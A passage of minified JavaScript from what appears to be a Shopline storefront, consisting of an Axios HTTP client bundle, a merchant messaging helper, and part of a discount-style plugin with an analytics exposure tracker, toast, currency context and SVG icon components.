exceeded",t=s.transitional||a.transitional;s.timeoutErrorMessage&&(e=s.timeoutErrorMessage),f(i(e,s,t.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},rY.isStandardBrowserEnv()){var _=(s.withCredentials||o(m))&&s.xsrfCookieName?t.read(s.xsrfCookieName):void 0;_&&(d[s.xsrfHeaderName]=_)}"setRequestHeader"in v&&rY.forEach(d,function(e,t){void 0===p&&"content-type"===t.toLowerCase()?delete d[t]:v.setRequestHeader(t,e)}),rY.isUndefined(s.withCredentials)||(v.withCredentials=!!s.withCredentials),h&&"json"!==h&&(v.responseType=s.responseType),"function"==typeof s.onDownloadProgress&&v.addEventListener("progress",s.onDownloadProgress),"function"==typeof s.onUploadProgress&&v.upload&&v.upload.addEventListener("progress",s.onUploadProgress),(s.cancelToken||s.signal)&&(l=function(e){v&&(f(!e||e&&e.type?new u("canceled"):e),v.abort(),v=null)},s.cancelToken&&s.cancelToken.subscribe(l),s.signal&&(s.signal.aborted?l():s.signal.addEventListener("abort",l))),p||(p=null),v.send(p)})}}function r7(){if(W)return J;W=1;var e,t={"Content-Type":"application/x-www-form-urlencoded"};function r(e,t){!rY.isUndefined(e)&&rY.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var n={transitional:{silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},adapter:("undefined"!=typeof XMLHttpRequest?e=r8():"undefined"!=typeof process&&"[object process]"===Object.prototype.toString.call(process)&&(e=r8()),e),transformRequest:[function(e,t){return(r2(t,"Accept"),r2(t,"Content-Type"),rY.isFormData(e)||rY.isArrayBuffer(e)||rY.isBuffer(e)||rY.isStream(e)||rY.isFile(e)||rY.isBlob(e))?e:rY.isArrayBufferView(e)?e.buffer:rY.isURLSearchParams(e)?(r(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):rY.isObject(e)||t&&"application/json"===t["Content-Type"]?(r(t,"application/json"),function(e,t,r){if(rY.isString(e))try{return(0,JSON.parse)(e),rY.trim(e)}catch(n){if("SyntaxError"!==n.name)throw n}return(0,JSON.stringify)(e)}(e)):e}],transformResponse:[function(e){var t=this.transitional||n.transitional,r=t&&t.silentJSONParsing,o=t&&t.forcedJSONParsing,i=!r&&"json"===this.responseType;if(i||o&&rY.isString(e)&&e.length)try{return JSON.parse(e)}catch(a){if(i){if("SyntaxError"===a.name)throw r3(a,this,"E_JSON_PARSE");throw a}}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,validateStatus:function(e){return e>=200&&e<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};return rY.forEach(["delete","get","head"],function(e){n.headers[e]={}}),rY.forEach(["post","put","patch"],function(e){n.headers[e]=rY.merge(t)}),J=n}var r4=r7();function r5(){return V?H:(V=1,H=function(e){return!!(e&&e.__CANCEL__)})}var ne=function(e,t,r){var n=this||r4;return rY.forEach(r,function(r){e=r.call(n,e,t)}),e},nt=r5(),nr=r7(),nn=r6();function no(e){if(e.cancelToken&&e.cancelToken.throwIfRequested(),e.signal&&e.signal.aborted)throw new nn("canceled")}var ni=function(e,t){t=t||{};var r={};function n(e,t){return rY.isPlainObject(e)&&rY.isPlainObject(t)?rY.merge(e,t):rY.isPlainObject(t)?rY.merge({},t):rY.isArray(t)?t.slice():t}function o(r){return rY.isUndefined(t[r])?rY.isUndefined(e[r])?void 0:n(void 0,e[r]):n(e[r],t[r])}function i(e){if(!rY.isUndefined(t[e]))return n(void 0,t[e])}function a(r){return rY.isUndefined(t[r])?rY.isUndefined(e[r])?void 0:n(void 0,e[r]):n(void 0,t[r])}function u(r){return r in t?n(e[r],t[r]):r in e?n(void 0,e[r]):void 0}var s={url:i,method:i,data:i,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u};return rY.forEach(Object.keys(e).concat(Object.keys(t)),function(e){var t=s[e]||o,n=t(e);rY.isUndefined(n)&&t!==u||(r[e]=n)}),r};function na(){return G?Z:(G=1,Z={version:"0.22.0"})}var nu=na().version,ns={};["object","boolean","number","function","string","symbol"].forEach(function(e,t){ns[e]=function(r){return typeof r===e||"a"+(t<1?"n ":" ")+e}});var nc={};ns.transitional=function(e,t,r){function n(e,t){return"[Axios v"+nu+"] Transitional option '"+e+"'"+t+(r?". "+r:"")}return function(r,o,i){if(!1===e)throw Error(n(o," has been removed"+(t?" in "+t:"")));return t&&!nc[o]&&(nc[o]=!0,console.warn(n(o," has been deprecated since v"+t+" and will be removed in the near future"))),!e||e(r,o,i)}};var nf=function(e){return no(e),e.headers=e.headers||{},e.data=ne.call(e,e.data,e.headers,e.transformRequest),e.headers=rY.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),rY.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||nr.adapter)(e).then(function(t){return no(e),t.data=ne.call(e,t.data,t.headers,e.transformResponse),t},function(t){return!nt(t)&&(no(e),t&&t.response&&(t.response.data=ne.call(e,t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})},nl={assertOptions:function(e,t,r){if("object"!=typeof e)throw TypeError("options must be an object");for(var n=Object.keys(e),o=n.length;o-- >0;){var i=n[o],a=t[i];if(a){var u=e[i],s=void 0===u||a(u,i,e);if(!0!==s)throw TypeError("option "+i+" must be "+s);continue}if(!0!==r)throw Error("Unknown option "+i)}},validators:ns},np=nl.validators;function nd(e){this.defaults=e,this.interceptors={request:new r1,response:new r1}}nd.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},(e=ni(this.defaults,e)).method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t,r=e.transitional;void 0!==r&&nl.assertOptions(r,{silentJSONParsing:np.transitional(np.boolean),forcedJSONParsing:np.transitional(np.boolean),clarifyTimeoutError:np.transitional(np.boolean)},!1);var n=[],o=!0;this.interceptors.request.forEach(function(t){("function"!=typeof t.runWhen||!1!==t.runWhen(e))&&(o=o&&t.synchronous,n.unshift(t.fulfilled,t.rejected))});var i=[];if(this.interceptors.response.forEach(function(e){i.push(e.fulfilled,e.rejected)}),!o){var a=[nf,void 0];for(Array.prototype.unshift.apply(a,n),a=a.concat(i),t=Promise.resolve(e);a.length;)t=t.then(a.shift(),a.shift());return t}for(var u=e;n.length;){var s=n.shift(),c=n.shift();try{u=s(u)}catch(f){c(f);break}}try{t=nf(u)}catch(l){return Promise.reject(l)}for(;i.length;)t=t.then(i.shift(),i.shift());return t},nd.prototype.getUri=function(e){return r0((e=ni(this.defaults,e)).url,e.params,e.paramsSerializer).replace(/^\?/,"")},rY.forEach(["delete","get","head","options"],function(e){nd.prototype[e]=function(t,r){return this.request(ni(r||{},{method:e,url:t,data:(r||{}).data}))}}),rY.forEach(["post","put","patch"],function(e){nd.prototype[e]=function(t,r,n){return this.request(ni(n||{},{method:e,url:t,data:r}))}});var nh=function e(t){var r=new nd(t),n=rJ(nd.prototype.request,r);return rY.extend(n,nd.prototype,r),rY.extend(n,r),n.create=function(r){return e(ni(t,r))},n}(r7());nh.Axios=nd,nh.Cancel=r6(),nh.CancelToken=function(){if(K)return X;K=1;var e=r6();function t(t){if("function"!=typeof t)throw TypeError("executor must be a function.");this.promise=new Promise(function(e){r=e});var r,n=this;this.promise.then(function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}}),this.promise.then=function(e){var t,r=new Promise(function(e){n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},t(function(t){n.reason||(n.reason=new e(t),r(n.reason))})}return t.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},t.prototype.subscribe=function(e){if(this.reason){e(this.reason);return}this._listeners?this._listeners.push(e):this._listeners=[e]},t.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},t.source=function(){var e;return{token:new t(function(t){e=t}),cancel:e}},X=t}(),nh.isCancel=r5(),nh.VERSION=na().version,nh.all=function(e){return Promise.all(e)},nh.spread=Q?Y:(Q=1,Y=function(e){return function(t){return e.apply(null,t)}}),nh.isAxiosError=et?ee:(et=1,ee=function(e){return"object"==typeof e&&!0===e.isAxiosError}),r$.exports=nh,r$.exports.default=nh;var ny=r$.exports;function nv(e){return(nv="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(m=rF,"__esModule",{value:!0}),m.default=m.transformSuccess=void 0,(j=(ny&&ny.__esModule?ny:{default:ny}).default.create({timeout:5e3,withCredentials:!0})).interceptors.response.use(function(e){return 200!==e.status?Promise.reject():e.data},function(e){return Promise.reject(e)}),m.transformSuccess=function(e){return!0===e.success||"true"===e.success||"success"===e.success||"SUCCESS"===e.success||200===e.code||"SUCCESS"===e.code},m.default=j,Object.defineProperty(ei,"__esModule",{value:!0}),ei.sendToMerchant=ei.EMessageType=void 0;var nb=nO(e1),ng=nO(function(e,t){var r={};return t=rq(t),e&&tT(e,function(e,n,o){rI(r,t(e,n,o),e)},tP),r}),nm=nO(function(e){return"string"==typeof e||!el(e)&&ej(e)&&"[object String]"==em(e)}),nj=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==nv(e)&&"function"!=typeof e)return{default:e};var r=n_(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}(rF);function n_(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(n_=function(e){return e?r:t})(e)}function nO(e){return e&&e.__esModule?e:{default:e}}function nw(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function nx(e,t,r,n,o,i,a){try{var u=e[i](a),s=u.value}catch(c){r(c);return}u.done?t(s):Promise.resolve(s).then(n,o)}ei.EMessageType=er,(_=er||(ei.EMessageType=er={})).text="text",_.image="image",_.video="video",_.imageAndText="image-and-text",_.videoAndText="video-and-text";var nS=(O=regeneratorRuntime.mark(function e(t){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",nj.default.post("/api/sc/mc/shop/online/send",function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?nw(Object(r),!0).forEach(function(t){var n,o;n=e,o=r[t],t in n?Object.defineProperty(n,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[t]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):nw(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},t),{transformResponse:[function(e){try{var t=(0,nm.default)(e)&&e.length?JSON.parse(e):e,r=null==t?void 0:t.data;return(0,nj.transformSuccess)(t)&&r&&(t.data=(0,ng.default)(r,function(e,t){return(0,nb.default)(t)})),t}catch(n){return e}}]}));case 1:case"end":return e.stop()}},e)}),w=function(){var e=this,t=arguments;return new Promise(function(r,n){var o=O.apply(e,t);function i(e){nx(o,r,n,i,a,"next",e)}function a(e){nx(o,r,n,i,a,"throw",e)}i(void 0)})},function(e){return w.apply(this,arguments)});function nE(e){return(nE="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}ei.sendToMerchant=nS,Object.defineProperty(eo,"__esModule",{value:!0});var nA=eo.mcUtil=void 0,nP=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==nE(e)&&"function"!=typeof e)return{default:e};var r=nT(t);if(r&&r.has(e))return r.get(e);var n={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var a=o?Object.getOwnPropertyDescriptor(e,i):null;a&&(a.get||a.set)?Object.defineProperty(n,i,a):n[i]=e[i]}return n.default=e,r&&r.set(e,n),n}(ei);function nT(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,r=new WeakMap;return(nT=function(e){return e?r:t})(e)}nA=eo.mcUtil=nP,window["@yy/sl-mc"]={mcUtil:nA}}();




--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/202512080303088/discount-style-plugin/index-chunk-02ae38a6.js
body_size: 13037
content:
import{X as je,Y as Ge,Z as We,M as fe,Q as X,$ as qe,a0 as te,D as Ke,o as t,h as A,p as we,U as Qe,N as Je,F as be,y as n,e as _e,s as Ye,u as Re,T as _,a as D,P as me,k as Te,a1 as en}from"./index-chunk-d4875acd.js";import{_ as Ae}from"./index-1bdc23c8.js";import{c as E,z as nn,j as oe,f as tn,u as on,r as ln,n as rn}from"./index-chunk-e589e1f5.js";import{u as cn,s as sn,E as De,t as an}from"./useCssVars-chunk-a1f35f38.js";function Be(){function e(){return((1+Math.random())*65536|0).toString(16).substring(1)}return"".concat(e()+e(),"-").concat(e(),"-").concat(e(),"-").concat(e(),"-").concat(e()).concat(e()).concat(e())}function dn(e){if(Array.isArray(e))return je(e)}function un(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function hn(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function fn(e){return dn(e)||un(e)||Ge(e)||hn()}var _n=function(){function e(r){var l=r.page,o=r.module,i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};qe(this,e),te(this,"__default",void 0),te(this,"__eventMap",void 0),te(this,"__observer",void 0),te(this,"__observe",void 0),te(this,"__eObserve",void 0),te(this,"__validityTimer",void 0),this.__default={page:l,module:o},this.__eventMap=i,this.__observe={},this.__eObserve={},this.exposure(".hiido_exposure[data-event_id]"),this.exposure(".hiido_exposure_effective[data-event_id]",null,{effective:!0})}return We(e,[{key:"observerStop",value:function(l){var o,i;if(!((o=Object.keys(this.__observe))!==null&&o!==void 0&&o.length||(i=Object.keys(this.__eObserve))!==null&&i!==void 0&&i.length)||l){var c,g;this.__observe={},this.__eObserve={},(c=this.__observer)===null||c===void 0||(g=c.disconnect)===null||g===void 0||g.call(c),delete this.__observer,this.__validityTimer&&clearInterval(this.__validityTimer)}}},{key:"validity",value:function(){var l=this;Object.entries(this.__observe).forEach(function(o){var i=fe(o,2),c=i[0],g=i[1].ele;(g.isConnected===!1||!g.__HIIDO_UUID__||g.__HIIDO_UUID__!==c)&&(delete l.__observe[c],l.__eObserve[c]||l.__observer.unobserve(g))}),Object.entries(this.__eObserve).forEach(function(o){var i=fe(o,2),c=i[0],g=i[1].ele;(g.isConnected===!1||!g.__HIIDO_UUID__||g.__HIIDO_UUID__!==c)&&(delete l.__eObserve[c],l.__observe[c]||l.__observer.unobserve(g))}),this.observerStop()}},{key:"observerStart",value:function(){var l=this;if(window.IntersectionObserver&&!this.__observer)return this.__observer=new IntersectionObserver(function(o){o.forEach(function(i){var c=i.target.__HIIDO_UUID__;if(c&&l.__observe[c]&&i.intersectionRatio>0){var g=l.__observe[c],M=g.ele,C=g.options,h=g.once;l.collect(C),h&&(delete l.__observe[c],l.__eObserve[c]||l.__observer.unobserve(M),l.observerStop())}if(c&&l.__eObserve[c]){var v;if((v=l.__eObserve[c])!==null&&v!==void 0&&v.timer&&(clearTimeout(l.__eObserve[c].timer),delete l.__eObserve[c].timer),i.intersectionRatio<.5)return;var m=l.__eObserve[c],b=m.ele,T=m.options,x=m.once;l.__eObserve[c].timer=setTimeout(function(){if(l.collect(T),x){if(delete l.__eObserve[c],!l.__observe[c]){var L,w;(L=l.__observer)===null||L===void 0||(w=L.unobserve)===null||w===void 0||w.call(L,b)}l.observerStop()}},500)}})},{threshold:[0,.5]}),this.__validityTimer&&clearInterval(this.__validityTimer),this.__validityTimer=setInterval(function(){l.validity()},2e4),this}},{key:"collect",value:function(l,o){var i=o;if(Ae(l)==="object"){var c,g,M;if(i=l,(c=i)!==null&&c!==void 0&&c.event_name&&(g=this.__eventMap)!==null&&g!==void 0&&g[(M=i)===null||M===void 0?void 0:M.event_name]){var C,h;i.event_id=(C=this.__eventMap)===null||C===void 0?void 0:C[(h=i)===null||h===void 0?void 0:h.event_name]}}else if(Ae(i)==="object"){var v;if((v=this.__eventMap)!==null&&v!==void 0&&v[l]){var m;i.event_id=(m=this.__eventMap)===null||m===void 0?void 0:m[l],i.event_name=l}else i.event_id=l}if(i.event_id){var b,T,x;(b=window.HdSdk)===null||b===void 0||(T=b.shopTracker)===null||T===void 0||(x=T.collect)===null||x===void 0||x.call(T,X(X({module:-999,component:-999,action_type:102},this.__default),i))}}},{key:"exposure",value:function(l,o){var i=this,c=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},g=c.once,M=g===void 0?!0:g,C=c.effective,h=C===void 0?!1:C;setTimeout(function(){if(!(!window.IntersectionObserver||!l)){var v=[];l instanceof Array?v=l.filter(function(m){return m instanceof HTMLElement}):typeof l=="string"?v=fn(document.querySelectorAll(l)):l instanceof HTMLElement&&(v=[l]),v.forEach(function(m){var b,T,x,L;if((m==null?void 0:m.isConnected)!==!1){var w;Object.values(i.__observe).find(function(V){return V.ele===m})||Object.values(i.__eObserve).find(function(V){return V.ele===m})?m.__HIIDO_UUID__?w=m.__HIIDO_UUID__:(w=Be(),m.__HIIDO_UUID__=w):(w=Be(),m.__HIIDO_UUID__=w,i.observerStart()),(b=i.__observer)===null||b===void 0||(T=b.unobserve)===null||T===void 0||T.call(b,m),(x=i.__observer)===null||x===void 0||(L=x.observe)===null||L===void 0||L.call(x,m),h?i.__eObserve[w]={ele:m,options:X(X({action_type:108},m.dataset),o),once:M}:i.__observe[w]={ele:m,options:X(X({action_type:101},m.dataset),o),once:M}}})}},300)}}]),e}();const Gt=_n;function pn(e){return!!(Array.isArray(e)&&e.length>0)}const vn="_toast_1bz7c_17",gn="_center_1bz7c_27",mn="_content_1bz7c_31",Cn="_fadeIn_1bz7c_46",Ln="_salesFadeIn_1bz7c_1",wn="_fadeOut_1bz7c_49",bn="_salesFadeOut_1bz7c_1",de={toast:vn,center:gn,content:mn,fadeIn:Cn,salesFadeIn:Ln,fadeOut:wn,salesFadeOut:bn};var se={duration:2e3,position:"center",top:"50px",bottom:"50px"},Tn=function(r){var l=r.content,o=l===void 0?"content":l,i=r.duration,c=i===void 0?se.duration:i,g=r.position,M=g===void 0?se.position:g,C=r.top,h=C===void 0?se.top:C,v=r.bottom,m=v===void 0?se.bottom:v,b=r.zIndex,T=b===void 0?nn.toast:b,x=r.onDestory,L=r.className,w=r.style,V=r.contentClassName,N=r.contentStyle,S=A(!1),y=fe(S,2),Z=y[0],I=y[1];return we(function(){var H=null,a=null;return c&&(H=setTimeout(function(){I(!0)},c-350),a=setTimeout(function(){x==null||x()},c)),function(){H&&clearTimeout(H),a&&clearTimeout(a)}},[c,x]),t("div",{class:E(de.toast,te({},de.center,M==="center"),L),style:X({zIndex:T,top:M==="top"?h:"",bottom:M==="bottom"?m:""},w||{}),children:t("div",{class:E(de.content,Z?de.fadeOut:de.fadeIn,V),style:X({opacity:Z?0:1},N||{}),children:o})})};function Mn(e){(e==null?void 0:e.duration)!==void 0&&(se.duration=e.duration),(e==null?void 0:e.position)!==void 0&&(se.position=e.position)}var J=[],Ue=function(r){for(var l,o=0;o<J.length;o++){var i;if((J==null||(i=J[o])===null||i===void 0?void 0:i.el)===r){l=o;break}}l>-1&&(J.splice(l,1),r==null||r.remove())};function xn(e){pn(J)&&J.forEach(function(o){var i=o.el;Ue(i)});var r=document.createElement("div");J.push({el:r}),document.body.appendChild(r);var l=function(){var i;Ue(r),e==null||(i=e.onDestory)===null||i===void 0||i.call(e)};return Ke(t(Tn,X(X({},e),{},{onDestory:l})),r),{close:l}}var Zn={show:xn,config:Mn};const yn=Zn;var Me,xe,Ze,ye,He=((Me=window.SL_State)===null||Me===void 0?void 0:Me.get("storeInfo.currency"))||"CNY",Xe=((xe=window.SL_State)===null||xe===void 0?void 0:xe.get("currencyCode"))||He,he=((Ze=window.SL_State)===null||Ze===void 0?void 0:Ze.get("request.locale"))||"en",En=Qe({locale:he,storeCurrency:He,currencyCode:Xe,currencyRates:((ye=window.SL_State)===null||ye===void 0?void 0:ye.get("currencyRates"))||{}}),Vn=function(r){var l=r.storeCurrency,o=l===void 0?He:l,i=r.locale,c=i===void 0?he:i,g=r.children,M=A(Xe),C=fe(M,2),h=C[0],v=C[1],m=A(he!=null?he:c),b=fe(m,2),T=b[0],x=b[1];Je(function(){var w=function(Z){v(Z)},V=function(Z){x(Z)};if(window.Shopline){var N,S;(N=window.SL_State)===null||N===void 0||N.on("currencyCode",w),(S=window.SL_State)===null||S===void 0||S.on("request.locale",V)}return function(){if(window.Shopline){var y,Z,I,H;(y=window.SL_State)===null||y===void 0||(Z=y.bus)===null||Z===void 0||Z.removeListener("currencyCode",w),(I=window.SL_State)===null||I===void 0||(H=I.bus)===null||H===void 0||H.removeListener("request.locale",V)}}},[]);var L=be(function(){var w;return{locale:T,storeCurrency:o,currencyCode:h,currencyRates:((w=window.SL_State)===null||w===void 0?void 0:w.get("currencyRates"))||{}}},[T,o,h]);return t(En.Provider,{value:L,children:g})};const Wt=Vn;let ce=document.querySelector("i[discount-style-plugin-platform]");const In=()=>{ce||(ce=document.createElement("i"),ce.setAttribute("discount-style-plugin-platform",""),document.body.appendChild(ce));const e=be(()=>window.getComputedStyle(ce).display==="block",[]),[r,l]=A(e);return we(()=>{const o=()=>{const i=window.getComputedStyle(ce);l(i.display==="block")};return window.addEventListener("resize",o),()=>{window.removeEventListener("resize",o)}},[]),r};function Nn(){return document.dir==="rtl"||document.documentElement.dir==="rtl"||document.body.dir==="rtl"||getComputedStyle(document.documentElement).direction==="rtl"||getComputedStyle(document.body).direction==="rtl"?"rtl":"ltr"}const Sn=()=>Nn()==="rtl",ee=()=>Sn()?"discount-style-plugin-rtl":"",Rn=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 4C3.10457 4 4 3.10457 4 2C4 0.895432 3.10457 0 2 0C0.895432 0 0 0.895432 0 2C0 3.10457 0.895432 4 2 4ZM7.48103 0.500488H8V0.000488281H6.91704C6.94464 0.164978 6.96554 0.331741 6.97946 0.500488C6.99306 0.665359 7 0.832123 7 1.0005C7 4.31422 4.31372 7.0005 0.999998 7.0005C0.831621 7.0005 0.664865 6.99358 0.499998 6.97997C0.331255 6.96605 0.164494 6.94514 0 6.91756V8.00049H0.5L0.499998 7.48154C0.665091 7.49411 0.831837 7.5005 0.999998 7.5005C4.58986 7.5005 7.5 4.59036 7.5 1.0005C7.5 0.832336 7.4936 0.665588 7.48103 0.500488Z",fill:"currentColor"})),Hn=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 4.00049C3.10457 4.00049 4 4.89592 4 6.00049C4 7.10506 3.10457 8.00049 2 8.00049C0.895431 8.00049 0 7.10506 0 6.00049C0 4.89592 0.895431 4.00049 2 4.00049ZM7.48103 7.5H8V8H6.91704C6.94464 7.83551 6.96554 7.66874 6.97946 7.5C6.99306 7.33513 7 7.16836 7 6.99998C7 3.68627 4.31372 0.999979 0.999997 0.99998C0.831621 0.99998 0.664865 1.00692 0.499999 1.02052C0.331256 1.03444 0.164494 1.05534 0 1.08294V0H0.499999L0.499999 0.518949C0.665091 0.506376 0.831837 0.499979 0.999997 0.499979C4.58986 0.499979 7.5 3.41013 7.5 6.99998C7.5 7.16815 7.4936 7.3349 7.48103 7.5Z",fill:"currentColor"})),zn=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 4C4.89543 4 4 3.10457 4 2C4 0.895431 4.89543 0 6 0C7.10457 0 8 0.895431 8 2C8 3.10457 7.10457 4 6 4ZM0.518972 0.500488H0V0.000488281H1.08296C1.05536 0.164982 1.03446 0.331745 1.02054 0.500488C1.00694 0.665362 0.999999 0.832125 0.999999 1.00051C0.999999 4.31422 3.68628 7.00051 7 7.00051C7.16838 7.00051 7.33513 6.99357 7.5 6.97997C7.66874 6.96605 7.83551 6.94515 8 6.91755V8.00049H7.5L7.5 7.48154C7.33491 7.49411 7.16816 7.50051 7 7.50051C3.41014 7.50051 0.500001 4.59036 0.500001 1.00051C0.500001 0.832341 0.506399 0.665588 0.518972 0.500488Z",fill:"currentColor"})),On=e=>n("svg",{width:8,height:8,viewBox:"0 0 8 8",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6 4.00049C4.89543 4.00049 4 4.89592 4 6.00049C4 7.10506 4.89543 8.00049 6 8.00049C7.10457 8.00049 8 7.10506 8 6.00049C8 4.89592 7.10457 4.00049 6 4.00049ZM0.518972 7.5H0V8H1.08296C1.05536 7.83551 1.03446 7.66874 1.02054 7.5C1.00694 7.33513 0.999999 7.16836 0.999999 6.99998C0.999999 3.68627 3.68628 0.999979 7 0.99998C7.16838 0.99998 7.33513 1.00692 7.5 1.02052C7.66874 1.03444 7.83551 1.05534 8 1.08294V0H7.5L7.5 0.518949C7.33491 0.506376 7.16816 0.499979 7 0.499979C3.41014 0.499979 0.500001 3.41013 0.500001 6.99998C0.500001 7.16815 0.506399 7.3349 0.518972 7.5Z",fill:"currentColor"})),$e=e=>n("svg",{width:1,height:178,viewBox:"0 0 1 178",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M0 178V0H0.5V178H0Z",fill:"currentColor"})),Fe=e=>n("svg",{width:1200,height:1,viewBox:"0 0 1200 1",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1200 0.5L0 0.5L0 0L1200 0V0.5Z",fill:"currentColor"})),Pn="_container_168j9_1",ue={container:Pn,"left-container":"_left-container_168j9_10","left-left-container":"_left-left-container_168j9_16","left-middle-container":"_left-middle-container_168j9_45","left-right-container":"_left-right-container_168j9_78"},An=({bgColor:e,textColor:r})=>t("div",{className:E(ue.container,ee()),style:{background:e},children:t("div",{className:ue["left-container"],style:{color:r},children:[t("div",{className:ue["left-left-container"],children:[t("span",{children:t(Rn,{})}),t("span",{children:t($e,{})}),t("span",{children:t(Hn,{})})]}),t("div",{className:ue["left-middle-container"],children:[t("span",{children:t(Fe,{})}),t("span",{children:t(Fe,{})})]}),t("div",{className:ue["left-right-container"],children:[t("span",{children:t(zn,{})}),t("span",{children:t($e,{})}),t("span",{children:t(On,{})})]})]})}),Dn=e=>n("svg",{width:"100%",height:168,viewBox:"0 0 134 168",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{d:"M0.0759302 1.58829C-0.231515 0.810128 0.433008 0 1.37876 0H125.955C130.398 0 134 3.13401 134 7V161C134 164.866 130.398 168 125.955 168H1.37876C0.433003 168 -0.231516 167.19 0.0759297 166.412C29.1767 113.004 29.1767 54.9957 0.0759302 1.58829Z",fill:"currentColor"})),Bn="_container_189t5_1",ke={container:Bn,"right-container":"_right-container_189t5_10"},Un=({bgColor:e,btnColor:r,showType:l})=>t("div",{className:E(ke.container,ee()),style:{background:e,borderColor:r},children:t("span",{className:ke["right-container"],style:{color:r,width:l===_e.ACTIVITY?"117px":"134px"},children:t(Dn,{})})}),$n=e=>n("svg",{width:4,height:200,viewBox:"0 0 4 200",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e},n("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4 6C4 3.79086 2.20914 2 0 2V10C2.20914 10 4 8.20914 4 6ZM0 13V21C2.20914 21 4 19.2091 4 17C4 14.7909 2.20914 13 0 13ZM0 24V32C2.20914 32 4 30.2091 4 28C4 25.7909 2.20914 24 0 24ZM0 35V43C2.20914 43 4 41.2091 4 39C4 36.7909 2.20914 35 0 35ZM0 46V54C2.20914 54 4 52.2091 4 50C4 47.7909 2.20914 46 0 46ZM0 57V65C2.20914 65 4 63.2091 4 61C4 58.7909 2.20914 57 0 57ZM0 68V76C2.20914 76 4 74.2091 4 72C4 69.7909 2.20914 68 0 68ZM0 79V87C2.20914 87 4 85.2091 4 83C4 80.7909 2.20914 79 0 79ZM0 90V98C2.20914 98 4 96.2091 4 94C4 91.7909 2.20914 90 0 90ZM0 101V109C2.20914 109 4 107.209 4 105C4 102.791 2.20914 101 0 101ZM0 112V120C2.20914 120 4 118.209 4 116C4 113.791 2.20914 112 0 112ZM0 123V131C2.20914 131 4 129.209 4 127C4 124.791 